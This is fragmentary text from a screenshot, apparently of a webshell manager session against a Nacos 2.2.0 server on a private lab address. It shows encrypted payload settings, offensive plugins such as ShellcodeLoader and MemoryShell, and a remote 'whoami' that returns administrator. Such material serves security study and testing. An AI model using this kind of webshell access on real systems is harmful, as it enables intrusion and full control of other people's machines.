 Url:http://192.168.0.104:8848/nacos/ Payload:JavaDynamicPayload Cryption:JAVA_AES_BASE64 openCac
PetitPotam MemoryShell ShellcodeLoader Screen SuperTerminal
基础信息 命令执行 文件管理 数据库管
命令模板 cmd /c "{command}" 2>&1
currentDir:C:/Users/Administrator/Desktop/nacos-server-2.2.0/nacos/bin/
fileRoot:[C:\, D:\]
currentUser:Administrator
osInfo:os.name: Windows 11 os.version: 10.0 os.arch: amd64
C:/Users/Administrator/Desktop/nacos-server-2.2.0/nacos/bin/ >whoami
desktop-pesl5dr\administrator
C:/Users/Administrator/Desktop/nacos-server-2.2.0/nacos/bin/ >